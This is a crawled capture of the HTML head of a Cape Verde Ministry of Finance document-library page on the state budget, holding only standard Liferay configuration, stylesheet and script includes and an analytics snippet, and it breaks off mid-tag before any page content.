

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20
body_size: 226895
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="0bl8F3hA";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1769390977562" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769390977609" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 